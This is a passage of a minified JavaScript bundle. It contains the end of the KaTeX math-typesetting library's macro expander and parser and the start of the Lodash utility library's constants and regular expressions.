e=o[t];if("#"===e.text){if(0===t)throw new r("Incomplete placeholder at end of macro body",e);if(e=o[--t],"#"===e.text)o.splice(t+1,1);else{if(!/^[1-9]$/.test(e.text))throw new r("Not a valid argument number",e);o.splice(t,2,...s[+e.text-1])}}}}return this.pushTokens(o),o.length}expandAfterFuture(){return this.expandOnce(),this.future()}expandNextToken(){for(;;)if(!1===this.expandOnce()){const t=this.stack.pop();return t.treatAsRelax&&(t.text="\\relax"),t}throw new Error}expandMacro(t){return this.macros.has(t)?this.expandTokens([new qr(t)]):void 0}expandTokens(t){const e=[],n=this.stack.length;this.pushTokens(t);while(this.stack.length>n)if(!1===this.expandOnce(!0)){const t=this.stack.pop();t.treatAsRelax&&(t.noexpand=!1,t.treatAsRelax=!1),e.push(t)}return this.countExpansion(e.length),e}expandMacroAsText(t){const e=this.expandMacro(t);return e?e.map((t=>t.text)).join(""):e}_getExpansion(t){const e=this.macros.get(t);if(null==e)return e;if(1===t.length){const e=this.lexer.catcodes[t];if(null!=e&&13!==e)return}const n="function"===typeof e?e(this):e;if("string"===typeof n){let t=0;if(-1!==n.indexOf("#")){const e=n.replace(/##/g,"");while(-1!==e.indexOf("#"+(t+1)))++t}const e=new Bi(n,this.settings),r=[];let i=e.lex();while("EOF"!==i.text)r.push(i),i=e.lex();r.reverse();const o={tokens:r,numArgs:t};return o}return n}isDefined(t){return this.macros.has(t)||Ti.hasOwnProperty(t)||Lt.math.hasOwnProperty(t)||Lt.text.hasOwnProperty(t)||Wi.hasOwnProperty(t)}isExpandable(t){const e=this.macros.get(t);return null!=e?"string"===typeof e||"function"===typeof e||!e.unexpandable:Ti.hasOwnProperty(t)&&!Ti[t].primitive}}const Xi=/^[₊₋₌₍₎₀₁₂₃₄₅₆₇₈₉ₐₑₕᵢⱼₖₗₘₙₒₚᵣₛₜᵤᵥₓᵦᵧᵨᵩᵪ]/,Yi=Object.freeze({"₊":"+","₋":"-","₌":"=","₍":"(","₎":")","₀":"0","₁":"1","₂":"2","₃":"3","₄":"4","₅":"5","₆":"6","₇":"7","₈":"8","₉":"9",ₐ:"a",ₑ:"e",ₕ:"h",ᵢ:"i",ⱼ:"j",ₖ:"k",ₗ:"l",ₘ:"m",ₙ:"n",ₒ:"o",ₚ:"p",ᵣ:"r",ₛ:"s",ₜ:"t",ᵤ:"u",ᵥ:"v",ₓ:"x",ᵦ:"β",ᵧ:"γ",ᵨ:"ρ",ᵩ:"ϕ",ᵪ:"χ","⁺":"+","⁻":"-","⁼":"=","⁽":"(","⁾":")","⁰":"0","¹":"1","²":"2","³":"3","⁴":"4","⁵":"5","⁶":"6","⁷":"7","⁸":"8","⁹":"9",ᴬ:"A",ᴮ:"B",ᴰ:"D",ᴱ:"E",ᴳ:"G",ᴴ:"H",ᴵ:"I",ᴶ:"J",ᴷ:"K",ᴸ:"L",ᴹ:"M",ᴺ:"N",ᴼ:"O",ᴾ:"P",ᴿ:"R",ᵀ:"T",ᵁ:"U",ⱽ:"V",ᵂ:"W",ᵃ:"a",ᵇ:"b",ᶜ:"c",ᵈ:"d",ᵉ:"e",ᶠ:"f",ᵍ:"g",ʰ:"h",ⁱ:"i",ʲ:"j",ᵏ:"k",ˡ:"l",ᵐ:"m",ⁿ:"n",ᵒ:"o",ᵖ:"p",ʳ:"r",ˢ:"s",ᵗ:"t",ᵘ:"u",ᵛ:"v",ʷ:"w",ˣ:"x",ʸ:"y",ᶻ:"z",ᵝ:"β",ᵞ:"γ",ᵟ:"δ",ᵠ:"ϕ",ᵡ:"χ",ᶿ:"θ"}),Zi={"́":{text:"\\'",math:"\\acute"},"̀":{text:"\\`",math:"\\grave"},"̈":{text:'\\"',math:"\\ddot"},"̃":{text:"\\~",math:"\\tilde"},"̄":{text:"\\=",math:"\\bar"},"̆":{text:"\\u",math:"\\breve"},"̌":{text:"\\v",math:"\\check"},"̂":{text:"\\^",math:"\\hat"},"̇":{text:"\\.",math:"\\dot"},"̊":{text:"\\r",math:"\\mathring"},"̋":{text:"\\H"},"̧":{text:"\\c"}},Ji={á:"á",à:"à",ä:"ä",ǟ:"ǟ",ã:"ã",ā:"ā",ă:"ă",ắ:"ắ",ằ:"ằ",ẵ:"ẵ",ǎ:"ǎ",â:"â",ấ:"ấ",ầ:"ầ",ẫ:"ẫ",ȧ:"ȧ",ǡ:"ǡ",å:"å",ǻ:"ǻ",ḃ:"ḃ",ć:"ć",ḉ:"ḉ",č:"č",ĉ:"ĉ",ċ:"ċ",ç:"ç",ď:"ď",ḋ:"ḋ",ḑ:"ḑ",é:"é",è:"è",ë:"ë",ẽ:"ẽ",ē:"ē",ḗ:"ḗ",ḕ:"ḕ",ĕ:"ĕ",ḝ:"ḝ",ě:"ě",ê:"ê",ế:"ế",ề:"ề",ễ:"ễ",ė:"ė",ȩ:"ȩ",ḟ:"ḟ",ǵ:"ǵ",ḡ:"ḡ",ğ:"ğ",ǧ:"ǧ",ĝ:"ĝ",ġ:"ġ",ģ:"ģ",ḧ:"ḧ",ȟ:"ȟ",ĥ:"ĥ",ḣ:"ḣ",ḩ:"ḩ",í:"í",ì:"ì",ï:"ï",ḯ:"ḯ",ĩ:"ĩ",ī:"ī",ĭ:"ĭ",ǐ:"ǐ",î:"î",ǰ:"ǰ",ĵ:"ĵ",ḱ:"ḱ",ǩ:"ǩ",ķ:"ķ",ĺ:"ĺ",ľ:"ľ",ļ:"ļ",ḿ:"ḿ",ṁ:"ṁ",ń:"ń",ǹ:"ǹ",ñ:"ñ",ň:"ň",ṅ:"ṅ",ņ:"ņ",ó:"ó",ò:"ò",ö:"ö",ȫ:"ȫ",õ:"õ",ṍ:"ṍ",ṏ:"ṏ",ȭ:"ȭ",ō:"ō",ṓ:"ṓ",ṑ:"ṑ",ŏ:"ŏ",ǒ:"ǒ",ô:"ô",ố:"ố",ồ:"ồ",ỗ:"ỗ",ȯ:"ȯ",ȱ:"ȱ",ő:"ő",ṕ:"ṕ",ṗ:"ṗ",ŕ:"ŕ",ř:"ř",ṙ:"ṙ",ŗ:"ŗ",ś:"ś",ṥ:"ṥ",š:"š",ṧ:"ṧ",ŝ:"ŝ",ṡ:"ṡ",ş:"ş",ẗ:"ẗ",ť:"ť",ṫ:"ṫ",ţ:"ţ",ú:"ú",ù:"ù",ü:"ü",ǘ:"ǘ",ǜ:"ǜ",ǖ:"ǖ",ǚ:"ǚ",ũ:"ũ",ṹ:"ṹ",ū:"ū",ṻ:"ṻ",ŭ:"ŭ",ǔ:"ǔ",û:"û",ů:"ů",ű:"ű",ṽ:"ṽ",ẃ:"ẃ",ẁ:"ẁ",ẅ:"ẅ",ŵ:"ŵ",ẇ:"ẇ",ẘ:"ẘ",ẍ:"ẍ",ẋ:"ẋ",ý:"ý",ỳ:"ỳ",ÿ:"ÿ",ỹ:"ỹ",ȳ:"ȳ",ŷ:"ŷ",ẏ:"ẏ",ẙ:"ẙ",ź:"ź",ž:"ž",ẑ:"ẑ",ż:"ż",Á:"Á",À:"À",Ä:"Ä",Ǟ:"Ǟ",Ã:"Ã",Ā:"Ā",Ă:"Ă",Ắ:"Ắ",Ằ:"Ằ",Ẵ:"Ẵ",Ǎ:"Ǎ",Â:"Â",Ấ:"Ấ",Ầ:"Ầ",Ẫ:"Ẫ",Ȧ:"Ȧ",Ǡ:"Ǡ",Å:"Å",Ǻ:"Ǻ",Ḃ:"Ḃ",Ć:"Ć",Ḉ:"Ḉ",Č:"Č",Ĉ:"Ĉ",Ċ:"Ċ",Ç:"Ç",Ď:"Ď",Ḋ:"Ḋ",Ḑ:"Ḑ",É:"É",È:"È",Ë:"Ë",Ẽ:"Ẽ",Ē:"Ē",Ḗ:"Ḗ",Ḕ:"Ḕ",Ĕ:"Ĕ",Ḝ:"Ḝ",Ě:"Ě",Ê:"Ê",Ế:"Ế",Ề:"Ề",Ễ:"Ễ",Ė:"Ė",Ȩ:"Ȩ",Ḟ:"Ḟ",Ǵ:"Ǵ",Ḡ:"Ḡ",Ğ:"Ğ",Ǧ:"Ǧ",Ĝ:"Ĝ",Ġ:"Ġ",Ģ:"Ģ",Ḧ:"Ḧ",Ȟ:"Ȟ",Ĥ:"Ĥ",Ḣ:"Ḣ",Ḩ:"Ḩ",Í:"Í",Ì:"Ì",Ï:"Ï",Ḯ:"Ḯ",Ĩ:"Ĩ",Ī:"Ī",Ĭ:"Ĭ",Ǐ:"Ǐ",Î:"Î",İ:"İ",Ĵ:"Ĵ",Ḱ:"Ḱ",Ǩ:"Ǩ",Ķ:"Ķ",Ĺ:"Ĺ",Ľ:"Ľ",Ļ:"Ļ",Ḿ:"Ḿ",Ṁ:"Ṁ",Ń:"Ń",Ǹ:"Ǹ",Ñ:"Ñ",Ň:"Ň",Ṅ:"Ṅ",Ņ:"Ņ",Ó:"Ó",Ò:"Ò",Ö:"Ö",Ȫ:"Ȫ",Õ:"Õ",Ṍ:"Ṍ",Ṏ:"Ṏ",Ȭ:"Ȭ",Ō:"Ō",Ṓ:"Ṓ",Ṑ:"Ṑ",Ŏ:"Ŏ",Ǒ:"Ǒ",Ô:"Ô",Ố:"Ố",Ồ:"Ồ",Ỗ:"Ỗ",Ȯ:"Ȯ",Ȱ:"Ȱ",Ő:"Ő",Ṕ:"Ṕ",Ṗ:"Ṗ",Ŕ:"Ŕ",Ř:"Ř",Ṙ:"Ṙ",Ŗ:"Ŗ",Ś:"Ś",Ṥ:"Ṥ",Š:"Š",Ṧ:"Ṧ",Ŝ:"Ŝ",Ṡ:"Ṡ",Ş:"Ş",Ť:"Ť",Ṫ:"Ṫ",Ţ:"Ţ",Ú:"Ú",Ù:"Ù",Ü:"Ü",Ǘ:"Ǘ",Ǜ:"Ǜ",Ǖ:"Ǖ",Ǚ:"Ǚ",Ũ:"Ũ",Ṹ:"Ṹ",Ū:"Ū",Ṻ:"Ṻ",Ŭ:"Ŭ",Ǔ:"Ǔ",Û:"Û",Ů:"Ů",Ű:"Ű",Ṽ:"Ṽ",Ẃ:"Ẃ",Ẁ:"Ẁ",Ẅ:"Ẅ",Ŵ:"Ŵ",Ẇ:"Ẇ",Ẍ:"Ẍ",Ẋ:"Ẋ",Ý:"Ý",Ỳ:"Ỳ",Ÿ:"Ÿ",Ỹ:"Ỹ",Ȳ:"Ȳ",Ŷ:"Ŷ",Ẏ:"Ẏ",Ź:"Ź",Ž:"Ž",Ẑ:"Ẑ",Ż:"Ż",ά:"ά",ὰ:"ὰ",ᾱ:"ᾱ",ᾰ:"ᾰ",έ:"έ",ὲ:"ὲ",ή:"ή",ὴ:"ὴ",ί:"ί",ὶ:"ὶ",ϊ:"ϊ",ΐ:"ΐ",ῒ:"ῒ",ῑ:"ῑ",ῐ:"ῐ",ό:"ό",ὸ:"ὸ",ύ:"ύ",ὺ:"ὺ",ϋ:"ϋ",ΰ:"ΰ",ῢ:"ῢ",ῡ:"ῡ",ῠ:"ῠ",ώ:"ώ",ὼ:"ὼ",Ύ:"Ύ",Ὺ:"Ὺ",Ϋ:"Ϋ",Ῡ:"Ῡ",Ῠ:"Ῠ",Ώ:"Ώ",Ὼ:"Ὼ"};class Qi{constructor(t,e){this.mode=void 0,this.gullet=void 0,this.settings=void 0,this.leftrightDepth=void 0,this.nextToken=void 0,this.mode="math",this.gullet=new Ki(t,e,this.mode),this.settings=e,this.leftrightDepth=0}expect(t,e){if(void 0===e&&(e=!0),this.fetch().text!==t)throw new r("Expected '"+t+"', got '"+this.fetch().text+"'",this.fetch());e&&this.consume()}consume(){this.nextToken=null}fetch(){return null==this.nextToken&&(this.nextToken=this.gullet.expandNextToken()),this.nextToken}switchMode(t){this.mode=t,this.gullet.switchMode(t)}parse(){this.settings.globalGroup||this.gullet.beginGroup(),this.settings.colorIsTextColor&&this.gullet.macros.set("\\color","\\textcolor");try{const t=this.parseExpression(!1);return this.expect("EOF"),this.settings.globalGroup||this.gullet.endGroup(),t}finally{this.gullet.endGroups()}}subparse(t){const e=this.nextToken;this.consume(),this.gullet.pushToken(new qr("}")),this.gullet.pushTokens(t);const n=this.parseExpression(!1);return this.expect("}"),this.nextToken=e,n}parseExpression(t,e){const n=[];while(1){"math"===this.mode&&this.consumeSpaces();const r=this.fetch();if(-1!==Qi.endOfExpression.indexOf(r.text))break;if(e&&r.text===e)break;if(t&&Ti[r.text]&&Ti[r.text].infix)break;const i=this.parseAtom(e);if(!i)break;"internal"!==i.type&&n.push(i)}return"text"===this.mode&&this.formLigatures(n),this.handleInfixNodes(n)}handleInfixNodes(t){let e,n=-1;for(let i=0;i<t.length;i++)if("infix"===t[i].type){if(-1!==n)throw new r("only one infix operator per group",t[i].token);n=i,e=t[i].replaceWith}if(-1!==n&&e){let r,i;const o=t.slice(0,n),s=t.slice(n+1);let a;return r=1===o.length&&"ordgroup"===o[0].type?o[0]:{type:"ordgroup",mode:this.mode,body:o},i=1===s.length&&"ordgroup"===s[0].type?s[0]:{type:"ordgroup",mode:this.mode,body:s},a="\\\\abovefrac"===e?this.callFunction(e,[r,t[n],i],[]):this.callFunction(e,[r,i],[]),[a]}return t}handleSupSubscript(t){const e=this.fetch(),n=e.text;let i;this.consume(),this.consumeSpaces();do{var o;i=this.parseGroup(t)}while("internal"===(null==(o=i)?void 0:o.type));if(!i)throw new r("Expected group after '"+n+"'",e);return i}formatUnsupportedCmd(t){const e=[];for(let i=0;i<t.length;i++)e.push({type:"textord",mode:"text",text:t[i]});const n={type:"text",mode:this.mode,body:e},r={type:"color",mode:this.mode,color:this.settings.errorColor,body:[n]};return r}parseAtom(t){const e=this.parseGroup("atom",t);if("internal"===(null==e?void 0:e.type))return e;if("text"===this.mode)return e;let n,i;while(1){this.consumeSpaces();const t=this.fetch();if("\\limits"===t.text||"\\nolimits"===t.text){if(e&&"op"===e.type){const n="\\limits"===t.text;e.limits=n,e.alwaysHandleSupSub=!0}else{if(!e||"operatorname"!==e.type)throw new r("Limit controls must follow a math operator",t);e.alwaysHandleSupSub&&(e.limits="\\limits"===t.text)}this.consume()}else if("^"===t.text){if(n)throw new r("Double superscript",t);n=this.handleSupSubscript("superscript")}else if("_"===t.text){if(i)throw new r("Double subscript",t);i=this.handleSupSubscript("subscript")}else if("'"===t.text){if(n)throw new r("Double superscript",t);const e={type:"textord",mode:this.mode,text:"\\prime"},i=[e];this.consume();while("'"===this.fetch().text)i.push(e),this.consume();"^"===this.fetch().text&&i.push(this.handleSupSubscript("superscript")),n={type:"ordgroup",mode:this.mode,body:i}}else{if(!Yi[t.text])break;{const e=Xi.test(t.text),r=[];r.push(new qr(Yi[t.text])),this.consume();while(1){const t=this.fetch().text;if(!Yi[t])break;if(Xi.test(t)!==e)break;r.unshift(new qr(Yi[t])),this.consume()}const o=this.subparse(r);e?i={type:"ordgroup",mode:"math",body:o}:n={type:"ordgroup",mode:"math",body:o}}}}return n||i?{type:"supsub",mode:this.mode,base:e,sup:n,sub:i}:e}parseFunction(t,e){const n=this.fetch(),i=n.text,o=Ti[i];if(!o)return null;if(this.consume(),e&&"atom"!==e&&!o.allowedInArgument)throw new r("Got function '"+i+"' with no arguments"+(e?" as "+e:""),n);if("text"===this.mode&&!o.allowedInText)throw new r("Can't use function '"+i+"' in text mode",n);if("math"===this.mode&&!1===o.allowedInMath)throw new r("Can't use function '"+i+"' in math mode",n);const{args:s,optArgs:a}=this.parseArguments(i,o);return this.callFunction(i,s,a,n,t)}callFunction(t,e,n,i,o){const s={funcName:t,parser:this,token:i,breakOnTokenText:o},a=Ti[t];if(a&&a.handler)return a.handler(s,e,n);throw new r("No function handler for "+t)}parseArguments(t,e){const n=e.numArgs+e.numOptionalArgs;if(0===n)return{args:[],optArgs:[]};const i=[],o=[];for(let s=0;s<n;s++){let n=e.argTypes&&e.argTypes[s];const a=s<e.numOptionalArgs;(e.primitive&&null==n||"sqrt"===e.type&&1===s&&null==o[0])&&(n="primitive");const c=this.parseGroupOfType("argument to '"+t+"'",n,a);if(a)o.push(c);else{if(null==c)throw new r("Null argument, please report this as a bug");i.push(c)}}return{args:i,optArgs:o}}parseGroupOfType(t,e,n){switch(e){case"color":return this.parseColorGroup(n);case"size":return this.parseSizeGroup(n);case"url":return this.parseUrlGroup(n);case"math":case"text":return this.parseArgumentGroup(n,e);case"hbox":{const t=this.parseArgumentGroup(n,"text");return null!=t?{type:"styling",mode:t.mode,body:[t],style:"text"}:null}case"raw":{const t=this.parseStringGroup("raw",n);return null!=t?{type:"raw",mode:"text",string:t.text}:null}case"primitive":{if(n)throw new r("A primitive argument cannot be optional");const e=this.parseGroup(t);if(null==e)throw new r("Expected group as "+t,this.fetch());return e}case"original":case null:case void 0:return this.parseArgumentGroup(n);default:throw new r("Unknown group type as "+t,this.fetch())}}consumeSpaces(){while(" "===this.fetch().text)this.consume()}parseStringGroup(t,e){const n=this.gullet.scanArgument(e);if(null==n)return null;let r,i="";while("EOF"!==(r=this.fetch()).text)i+=r.text,this.consume();return this.consume(),n.text=i,n}parseRegexGroup(t,e){const n=this.fetch();let i,o=n,s="";while("EOF"!==(i=this.fetch()).text&&t.test(s+i.text))o=i,s+=o.text,this.consume();if(""===s)throw new r("Invalid "+e+": '"+n.text+"'",n);return n.range(o,s)}parseColorGroup(t){const e=this.parseStringGroup("color",t);if(null==e)return null;const n=/^(#[a-f0-9]{3}|#?[a-f0-9]{6}|[a-z]+)$/i.exec(e.text);if(!n)throw new r("Invalid color: '"+e.text+"'",e);let i=n[0];return/^[0-9a-f]{6}$/i.test(i)&&(i="#"+i),{type:"color-token",mode:this.mode,color:i}}parseSizeGroup(t){let e,n=!1;if(this.gullet.consumeSpaces(),e=t||"{"===this.gullet.future().text?this.parseStringGroup("size",t):this.parseRegexGroup(/^[-+]? *(?:$|\d+|\d+\.\d*|\.\d*) *[a-z]{0,2} *$/,"size"),!e)return null;t||0!==e.text.length||(e.text="0pt",n=!0);const i=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(e.text);if(!i)throw new r("Invalid size: '"+e.text+"'",e);const o={number:+(i[1]+i[2]),unit:i[3]};if(!pt(o))throw new r("Invalid unit: '"+o.unit+"'",e);return{type:"size",mode:this.mode,value:o,isBlank:n}}parseUrlGroup(t){this.gullet.lexer.setCatcode("%",13),this.gullet.lexer.setCatcode("~",12);const e=this.parseStringGroup("url",t);if(this.gullet.lexer.setCatcode("%",14),this.gullet.lexer.setCatcode("~",13),null==e)return null;const n=e.text.replace(/\\([#$%&~_^{}])/g,"$1");return{type:"url",mode:this.mode,url:n}}parseArgumentGroup(t,e){const n=this.gullet.scanArgument(t);if(null==n)return null;const r=this.mode;e&&this.switchMode(e),this.gullet.beginGroup();const i=this.parseExpression(!1,"EOF");this.expect("EOF"),this.gullet.endGroup();const o={type:"ordgroup",mode:this.mode,loc:n.loc,body:i};return e&&this.switchMode(r),o}parseGroup(t,e){const n=this.fetch(),i=n.text;let o;if("{"===i||"\\begingroup"===i){this.consume();const t="{"===i?"}":"\\endgroup";this.gullet.beginGroup();const e=this.parseExpression(!1,t),r=this.fetch();this.expect(t),this.gullet.endGroup(),o={type:"ordgroup",mode:this.mode,loc:Lr.range(n,r),body:e,semisimple:"\\begingroup"===i||void 0}}else if(o=this.parseFunction(e,t)||this.parseSymbol(),null==o&&"\\"===i[0]&&!Wi.hasOwnProperty(i)){if(this.settings.throwOnError)throw new r("Undefined control sequence: "+i,n);o=this.formatUnsupportedCmd(i),this.consume()}return o}formLigatures(t){let e=t.length-1;for(let n=0;n<e;++n){const r=t[n],i=r.text;"-"===i&&"-"===t[n+1].text&&(n+1<e&&"-"===t[n+2].text?(t.splice(n,3,{type:"textord",mode:"text",loc:Lr.range(r,t[n+2]),text:"---"}),e-=2):(t.splice(n,2,{type:"textord",mode:"text",loc:Lr.range(r,t[n+1]),text:"--"}),e-=1)),"'"!==i&&"`"!==i||t[n+1].text!==i||(t.splice(n,2,{type:"textord",mode:"text",loc:Lr.range(r,t[n+1]),text:i+i}),e-=1)}}parseSymbol(){const t=this.fetch();let e=t.text;if(/^\\verb[^a-zA-Z]/.test(e)){this.consume();let t=e.slice(5);const n="*"===t.charAt(0);if(n&&(t=t.slice(1)),t.length<2||t.charAt(0)!==t.slice(-1))throw new r("\\verb assertion failed --\n                    please report what input caused this bug");return t=t.slice(1,-1),{type:"verb",mode:"text",body:t,star:n}}Ji.hasOwnProperty(e[0])&&!Lt[this.mode][e[0]]&&(this.settings.strict&&"math"===this.mode&&this.settings.reportNonstrict("unicodeTextInMathMode",'Accented Unicode text character "'+e[0]+'" used in math mode',t),e=Ji[e[0]]+e.slice(1));const n=qi.exec(e);let i;if(n&&(e=e.substring(0,n.index),"i"===e?e="ı":"j"===e&&(e="ȷ")),Lt[this.mode][e]){this.settings.strict&&"math"===this.mode&&ne.indexOf(e)>=0&&this.settings.reportNonstrict("unicodeTextInMathMode",'Latin-1/Unicode text character "'+e[0]+'" used in math mode',t);const n=Lt[this.mode][e].group,r=Lr.range(t);let o;if(Nt.hasOwnProperty(n)){const t=n;o={type:"atom",mode:this.mode,family:t,loc:r,text:e}}else o={type:n,mode:this.mode,loc:r,text:e};i=o}else{if(!(e.charCodeAt(0)>=128))return null;this.settings.strict&&($(e.charCodeAt(0))?"math"===this.mode&&this.settings.reportNonstrict("unicodeTextInMathMode",'Unicode text character "'+e[0]+'" used in math mode',t):this.settings.reportNonstrict("unknownSymbol",'Unrecognized Unicode character "'+e[0]+'" ('+e.charCodeAt(0)+")",t)),i={type:"textord",mode:"text",loc:Lr.range(t),text:e}}if(this.consume(),n)for(let o=0;o<n[0].length;o++){const e=n[0][o];if(!Zi[e])throw new r("Unknown accent ' "+e+"'",t);const s=Zi[e][this.mode]||Zi[e].text;if(!s)throw new r("Accent "+e+" unsupported in "+this.mode+" mode",t);i={type:"accent",mode:this.mode,loc:Lr.range(t),label:s,isStretchy:!1,isShifty:!0,base:i}}return i}}Qi.endOfExpression=["}","\\endgroup","\\end","\\right","&"];const to=function(t,e){if(!("string"===typeof t||t instanceof String))throw new TypeError("KaTeX can only parse string typed expression");const n=new Qi(t,e);delete n.gullet.macros.current["\\df@tag"];let i=n.parse();if(delete n.gullet.macros.current["\\current@color"],delete n.gullet.macros.current["\\color"],n.gullet.macros.get("\\df@tag")){if(!e.displayMode)throw new r("\\tag works only in display equations");i=[{type:"tag",mode:"text",body:i,tag:n.subparse([new qr("\\df@tag")])}]}return i};var eo=to;let no=function(t,e,n){e.textContent="";const r=so(t,n).toNode();e.appendChild(r)};"undefined"!==typeof document&&"CSS1Compat"!==document.compatMode&&("undefined"!==typeof console&&console.warn("Warning: KaTeX doesn't work in quirks mode. Make sure your website has a suitable doctype."),no=function(){throw new r("KaTeX doesn't work in quirks mode.")});const ro=function(t,e){const n=so(t,e).toMarkup();return n},io=function(t,e){const n=new v(e);return eo(t,n)},oo=function(t,e,n){if(n.throwOnError||!(t instanceof r))throw t;const i=Ce.makeSpan(["katex-error"],[new St(e)]);return i.setAttribute("title",t.toString()),i.setAttribute("style","color:"+n.errorColor),i},so=function(t,e){const n=new v(e);try{const e=eo(t,n);return gn(e,t,n)}catch(r){return oo(r,t,n)}},ao=function(t,e){const n=new v(e);try{const e=eo(t,n);return yn(e,t,n)}catch(r){return oo(r,t,n)}},co="0.16.22",lo={Span:_t,Anchor:xt,SymbolNode:St,SvgNode:Et,PathNode:Ct,LineNode:Tt};var uo={version:co,render:no,renderToString:ro,ParseError:r,SETTINGS_SCHEMA:g,__parse:io,__renderToDomTree:so,__renderToHTMLTree:ao,__setFontMetrics:nt,__defineSymbol:qt,__defineFunction:Fe,__defineMacro:Ir,__domTree:lo},ho=uo;return e=e["default"],e}()}))},25043:function(t,e,n){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */t=n.nmd(t),function(){var i,o="4.17.21",s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",l="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",h=500,f="__lodash_placeholder__",p=1,d=2,m=4,g=1,y=2,v=1,b=2,w=4,_=8,x=16,k=32,A=64,S=128,E=256,C=512,T=30,O="...",M=800,N=16,D=1,I=2,L=3,q=1/0,F=9007199254740991,B=17976931348623157e292,R=NaN,$=4294967295,z=$-1,P=$>>>1,j=[["ary",S],["bind",v],["bindKey",b],["curry",_],["curryRight",x],["flip",C],["partial",k],["partialRight",A],["rearg",E]],U="[object Arguments]",H="[object Array]",V="[object AsyncFunction]",G="[object Boolean]",W="[object Date]",K="[object DOMException]",X="[object Error]",Y="[object Function]",Z="[object GeneratorFunction]",J="[object Map]",Q="[object Number]",tt="[object Null]",et="[object Object]",nt="[object Promise]",rt="[object Proxy]",it="[object RegExp]",ot="[object Set]",st="[object String]",at="[object Symbol]",ct="[object Undefined]",lt="[object WeakMap]",ut="[object WeakSet]",ht="[object ArrayBuffer]",ft="[object DataView]",pt="[object Float32Array]",dt="[object Float64Array]",mt="[object Int8Array]",gt="[object Int16Array]",yt="[object Int32Array]",vt="[object Uint8Array]",bt="[object Uint8ClampedArray]",wt="[object Uint16Array]",_t="[object Uint32Array]",xt=/\b__p \+= '';/g,kt=/\b(__p \+=) '' \+/g,At=/(__e\(.*?\)|\b__t\)) \+\n'';/g,St=/&(?:amp|lt|gt|quot|#39);/g,Et=/[&<>"']/g,Ct=RegExp(St.source),Tt=RegExp(Et.source),Ot=/<%-([\s\S]+?)%>/g,Mt=/<%([\s\S]+?)%>/g,Nt=/<%=([\s\S]+?)%>/g,Dt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,It=/^\w*$/,Lt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qt=/[\\^$.*+?()[\]{}|]/g,Ft=RegExp(qt.source),Bt=/^\s+/,Rt=/\s/,$t=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,zt=/\{\n\/\* \[wrapped with (.+)\] \*/,Pt=/,? & /,jt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ut=/[()=,{}\[\]\/\s]/,Ht=/\\(\\)?/g,Vt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Gt=/\w*$/,Wt=/^[-+]0x[0-9a-f]+$/i,Kt=/^0b[01]+$/i,Xt=/^\[object .+?Constructor\]$/,Yt=/^0o[0-7]+$/i,Zt=/^(?:0|[1-9]\d*)$/,Jt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Qt=/($^)/,te=/['\n\r\u2028\u2029\\]/g,ee="\\ud800-\\udfff",ne="\\u0300-\\u036f",re="\\ufe20-\\ufe2f",ie="\\u20d0-\\u20ff",oe=ne+re+ie,se="\\u2700-\\u27bf",ae="a-z\\xdf-\\xf6\\xf8-\\xff",ce="\\xac\\xb1\\xd7\\xf7",le="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",ue="\\u2000-\\u206f",he=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",fe="A-Z\\xc0-\\xd6\\xd8-\\xde",pe="\\ufe0e\\ufe0f",de=ce+le+ue+he,me="['’]",ge="["+ee+"]",ye="["+de+"]",ve="["+oe+"]",be="\\d+",we="["+se+"]",_e="["+ae+"]",xe="[^"+ee+de+be+se+ae+fe+"]",ke="\\ud83c[\\udffb-\\udfff]",Ae="(?:"+ve+"|"+ke+")",Se="[^"+ee+"]",Ee="(?:\\ud83c[\\udde6-\\uddff]){2}",Ce="[\\ud800-\\udbff][\\udc00-\\udfff]",Te="["+fe+"]",Oe="\\u200d",Me="(?:"+_e+"|"+xe+")",Ne="(?:"+Te+"|"+xe+")",De="(?:"+me+"(?:d|ll|m|re|s|t|ve))?",Ie="(?:"+me+"(?:D|LL|M|RE|S|T|VE))?",Le=Ae+"?",qe="["+pe+"]?",Fe="(?:"+Oe+"(?:"+[Se,Ee,Ce].join("|")+")"+qe+Le+")*",Be="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Re="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",$e=qe+Le+Fe,ze="(?:"+[we,Ee,Ce].join("|")+")"+$e,Pe="(?:"+[Se+ve+"?",ve,Ee,Ce,ge].join("|")+")",je=RegExp(me,"g"),Ue=RegExp(ve,"g"),He=RegExp(ke+"(?="+ke+")|"+Pe+$e,"g"),Ve=RegExp([Te+"?"+_e+"+"+De+"(?="+[ye,Te,"$"].join("|")+")",Ne+"+"+Ie+"(?="+[ye,Te+Me,"$"].join("|")+")",Te+"?"+Me+"+"+De,Te+"+"+Ie,Re,Be,be,ze].join("|"),"g"),Ge=RegExp("["+Oe+ee+oe+pe+"]"),We=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 